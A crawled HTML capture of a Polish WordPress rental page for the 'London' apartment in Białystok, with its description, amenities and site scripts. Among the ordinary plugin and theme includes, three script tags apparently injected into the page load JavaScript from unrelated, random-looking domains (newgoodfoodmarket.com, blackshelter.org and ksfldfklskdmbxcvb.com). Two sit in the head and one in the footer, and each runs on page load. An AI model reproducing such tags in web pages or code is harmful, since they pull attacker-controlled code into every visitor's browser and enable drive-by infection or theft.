

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://metropolio.pl/room/london/
body_size: 7509
content:
<!DOCTYPE html>
<html lang="pl-PL">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://metropolio.pl/xmlrpc.php">
        <title>London &#8211; Apartamenty Białystok</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartamenty Białystok &raquo; Kanał z wpisami" href="http://metropolio.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartamenty Białystok &raquo; Kanał z komentarzami" href="http://metropolio.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/metropolio.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.25"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cf7msm_styles-css'  href='http://metropolio.pl/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://metropolio.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='http://metropolio.pl/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=4.6.25' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_public_styles-css'  href='http://metropolio.pl/wp-content/plugins/pearl_core/public/css/pearl-public.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://metropolio.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://metropolio.pl/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=4.6.25' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_icons_css-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/pearl-icons.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/font-awesome.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_style_css-css'  href='http://metropolio.pl/wp-content/themes/pearl/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/bootstrap.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_dropmenu_css-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/dropmenu.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_default_color_css-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/default-color.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_sticky_header_css-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/sticky-header.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='countdown-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/countdown.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_settings_css-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/settings.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/owl.carousel.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_datepick_css-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/date-pick.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_form_dropdown_css-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/form-dropdown.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_jquery_mmenu_all_css-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/jquery.mmenu.all.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_loader_css-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/loader.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/cubeportfolio.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_typo_css-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/typo.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tabs-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/Tabs.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://metropolio.pl/wp-content/themes/pearl/css/responsive.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='pearl_theme_google_font-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://metropolio.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/pearl_core/public/js/gmap3.min.js?ver=1.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/pearl_core/public/js/pearl-public.js?ver=1.6'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=8.7'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv'></script>
<link rel='https://api.w.org/' href='http://metropolio.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://metropolio.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://metropolio.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='Sydney' href='http://metropolio.pl/room/sydney/' />
<meta name="generator" content="WordPress 4.6.25" />
<link rel="canonical" href="http://metropolio.pl/room/london/" />
<link rel='shortlink' href='http://metropolio.pl/?p=63' />
<link rel="alternate" type="application/json+oembed" href="http://metropolio.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmetropolio.pl%2Froom%2Flondon%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://metropolio.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmetropolio.pl%2Froom%2Flondon%2F&#038;format=xml" />
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-87290339-1', 'auto');
ga('send', 'pageview');
</script>
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:#0a4e99;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>
<style type="text/css">
            
		
			.main-title h1,
		.welcome-detail .text h1{ background: url(http://metropolio.pl/wp-content/themes/pearl/images/heading-dark-default.png)  no-repeat center 80px;}
		.welcome-detail .text h1{ background: url(http://metropolio.pl/wp-content/themes/pearl/images/heading-light-default.png)  no-repeat center 80px;}
	</style>

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://metropolio.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://metropolio.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://metropolio.pl/wp-content/uploads/2016/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://metropolio.pl/wp-content/uploads/2016/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://metropolio.pl/wp-content/uploads/2016/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://metropolio.pl/wp-content/uploads/2016/10/cropped-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="single single-pearl_rooms postid-63 header-v1 wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
				<div id="wrap" class="">
            <!--Start PreLoader-->
                         <!--Start Header-->
            <header class="pearl-header-wrap  header header-1">
                                <a href="http://metropolio.pl/">
                    <img class="logo" src="http://metropolio.pl/wp-content/themes/pearl/images/logo_dark.png" alt="">
                </a>
                <a href="http://metropolio.pl/">
                    <img class="logo-mob" src="http://metropolio.pl/wp-content/themes/pearl/images/h1_logo_mob.png" alt="">
                </a>
                <nav class="menu-5 nav">
                <ul id="menu-main-menu" class="wtf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-29"><a href="http://metropolio.pl/o-nas/">O nas</a>
<ul class="submenu">
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="http://metropolio.pl/opinie/">Opinie</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="http://metropolio.pl/regulamin/">Regulamin</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-28"><a href="http://metropolio.pl/apartamenty/">Apartamenty</a>
<ul class="submenu">
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="http://metropolio.pl/room/new-york/">New York</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="http://metropolio.pl/room/sydney/">Sydney</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-343"><a href="http://metropolio.pl/room/london/">London</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-609"><a href="http://metropolio.pl/room/rome/">Rome</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="http://metropolio.pl/aktualnosci/">Aktualności</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="http://metropolio.pl/galeria/">Galeria</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://metropolio.pl/kontakt/">Kontakt</a></li>
</ul>                </nav>
                            						<div class="container">
			<div id="page">
				<div class="header">
					<a href="#menu"></a>
				</div>
				<nav id="menu">
					<ul id="menu-main-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-29"><a href="http://metropolio.pl/o-nas/">O nas</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="http://metropolio.pl/opinie/">Opinie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="http://metropolio.pl/regulamin/">Regulamin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-28"><a href="http://metropolio.pl/apartamenty/">Apartamenty</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="http://metropolio.pl/room/new-york/">New York</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="http://metropolio.pl/room/sydney/">Sydney</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-343"><a href="http://metropolio.pl/room/london/">London</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-609"><a href="http://metropolio.pl/room/rome/">Rome</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="http://metropolio.pl/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="http://metropolio.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://metropolio.pl/kontakt/">Kontakt</a></li>
</ul>				</nav>
			</div>
		</div>
		            </header>
                        <main id="main" class="main">
		
<div class="content detailed-section"> 
  <div class="room-detail">
    <div class="container">
      <div class="row">
                    	<div class="col-md-8">
                                           
                  <div class="room-descrip">
                    <h5>Opis</h5>
                    <div class="description"><p>Wnętrze urządzone jest <strong>nowocześnie</strong> i<strong> bardzo funkcjonalnie</strong>. Apartament posiada<strong> własną łazienkę </strong>oraz<strong> aneks kuchenny</strong>. Wielkim atutem jest <strong>widok</strong> z jego okien na panoramę Białegostoku. Zapiera ona dech w piersiach, szczególne nocą, gdy miasto rozświetlone jest przez tysiące świateł.</p>
<p>Apartament London jest idealnym miejscem na pobyt w podróży zarówno biznesowej jak i turystycznej. Zarezerwuj nasz apartament i <strong>odpoczywaj w najlepszym stylu</strong>.</p>
<div class="what-include">
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/parking.png" alt="Service" /><br />
Bezpłatny parking</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/winda.png" alt="Service" /><br />
Winda</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/widokzokna.png" alt="Service" /><br />
Widok z okna</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/biznes.png" alt="Service" /><br />
Dla biznesu</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/podroz.png" alt="Service" /><br />
Dla Turystów</div>
</div>
<p>&nbsp;</p>
<h5>Rozkład i wyposażenie</h5>
<p><b>Pokój</b> z dużym i wygodnym łóżkiem (zawsze biała i wymaglowana pościel). Istnieje możliwość rozstawienia łóżka jako podwójne (160&#215;200) lub dwa pojedyncze (2 po 80&#215;200).</p>
<p><strong>Wyposażenie</strong>: wygodne łóżko, 2 szafki nocne z lampkami, biurko, 2 krzesła, płaski telewizor, żelazko z deską do prasowania, wentylator sufitowy, bezprzewodowy internet.</p>
<div class="what-include">
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/lozko.png" alt="Service" /><br />
Podwójne łóżko</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/posciel.png" alt="Service" /><br />
Pościel</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/telewizor.png" alt="Service" /><br />
Telewizor</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/freewifi.png" alt="Service" /><br />
Bezpłatne Wi-fi</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/zelazko.png" alt="Service" /><br />
Żelazko</div>
</div>
<p>&nbsp;</p>
<p><b>Łazienka</b> z prysznicem</p>
<p><strong>Wyposażenie</strong>: komplet ręczników, suszarka do włosów, podstawowe środki czystości.</p>
<div class="what-include">
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/prysznic.png" alt="Service" /><br />
Prysznic</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/reczniki.png" alt="Service" /><br />
Ręczniki</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/kosmetyki.png" alt="Service" /><br />
Kosmetyki</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/suszarka.png" alt="Service" /><br />
Suszarka</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/lustro.png" alt="Service" /><br />
Duże lustro</div>
</div>
<p>&nbsp;</p>
<p><b>Aneks kuchenny</b></p>
<p><strong>Wyposażenie</strong>: mikrofalówka, kuchenka indukcyjna, bezgłośna lodówka, toster, czajnik bezprzewodowy, podstawowe naczynia i sztućce (również kieliszki i otwieracz do wina).</p>
<div class="what-include">
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/mikrofalowka.png" alt="Service" /><br />
Mikrofalówka</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/plytakuchenna.png" alt="Service" /><br />
Płyta kuchenna</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/lodowka.png" alt="Service" /><br />
Lodówka</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/toaster.png" alt="Service" /><br />
Toaster</div>
<div class="include-sec"><img src="http://metropolio.pl/wp-content/uploads/2016/10/czajnik.png" alt="Service" /><br />
Czajnik</div>
</div>
<p>&nbsp;</p>
<p><b>Widok z okna</b> to panorama miasta, która jest widoczna na jednym ze zdjęć. Szczególnie nocą dodaje uroku i sprzyja spokojnemu snu.</p>
</div>
                  </div>
                  <div class="room-descrip">
                    <h5>Główne cechy</h5>
                                      </div>
                                  </div>
                <div class="col-md-4">
                  <div class="booking-form">
                    <form method="post" class="booking-form-data form" action="http://metropolio.pl/zapytaj-o-dostepnosc/">
                    					<input class="availability" type="submit" value="Zapytaj o dostępność"  />
				</form>
			  </div>
			</div>
              </div>
    </div>
  </div>
</div>
		</main>
        <footer class="footer-hotel " id="footer">
                                      </footer>
		</div>
        <script type='text/javascript'>
/* <![CDATA[ */
var cf7msm_posted_data = {"cf7msm_prev_urls":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.js?ver=2.0.5'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/metropolio.pl\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Potwierd\u017a, \u017ce nie jeste\u015b robotem."}},"sending":"Trwa wysy\u0142anie..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pne","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-pl.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=4.6.25'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-pl.js?ver=4.6.25'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=4.6.25'></script>
<script type='text/javascript' src='https://ksfldfklskdmbxcvb.com/gigi?ts=1769888863'></script>
<script type='text/javascript' src='http://maps.googleapis.com/maps/api/js?key=AIzaSyBehej0euQQl_Cv_n0qvbAzj5z3Y7ji9kg&#038;signed_in=true&#038;libraries=places&#038;ver=1.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/pearl_core/public/js/infowindow.js?ver=1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/themes/pearl/js/bootstrap.min.js?ver=1.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/themes/pearl/js/jquery-ui-1.10.3.custom.js?ver=1.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/themes/pearl/js/jquery.cubeportfolio.min.js?ver=1.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/themes/pearl/js/parallax.js?ver=1.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/themes/pearl/js/countdown.js?ver=1.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/themes/pearl/js/owl.carousel.js?ver=1.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/themes/pearl/js/jquery.mmenu.min.all.js?ver=1.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/themes/pearl/js/form-dropdown.js?ver=1.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/themes/pearl/js/tabs.js?ver=1.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/themes/pearl/js/classie.js?ver=1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var scripts_constants = {"ajaxurl":"http:\/\/metropolio.pl\/wp-admin\/admin-ajax.php","closeText":"Zrobione","dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"monthNamesShort":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"monthStatus":"Poka\u017c inny miesi\u0105c","firstDay":"1","is_sticky":"on","enable_preloader":"","smooth_scroll":"","date_format":"yy-mm-dd","first_name_required":"Imi\u0119 jest wymagane!","last_name_required":"Nazwisko jest wymagane!","email_required":"Email jest wymagany!","valid_email_required":"Prosimy wprowadzi\u0107 prawid\u0142owy adres e-mail!","phone_required":"Numer telefonu jest wymagany!","confirm_order_title":"Potwierd\u017a","confirm_order":"Jeste\u015b pewien, \u017ce chcesz wys\u0142a\u0107 zapytanie?","error":"Oops! Co\u015b posz\u0142o nie tak, prosimy spr\u00f3bowa\u0107 p\u00f3\u017aniej.","responsive_menu_title":"","responsive_menu_copyright":"Copyright \u00a9 2026 All rights reserved Apartamenty Bia\u0142ystok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://metropolio.pl/wp-content/themes/pearl/js/pearl_callbacks.js?ver=1.6'></script>
<script type='text/javascript' src='http://metropolio.pl/wp-includes/js/wp-embed.min.js?ver=4.6.25'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Serwis wykorzystuje pliki cookies. Korzystając ze strony wyrażasz zgodę na wykorzystywanie plików cookies. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://metropolio.pl/cookie-policy/">Dowiedz się więcej.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Ok, rozumiem</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></body></html>

--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/css/pearl-icons.css?ver=1.6
body_size: 13640
content:
@font-face {
	font-family: 'pearl';
	src: url('../fonts/pearl.eot?oopojr');
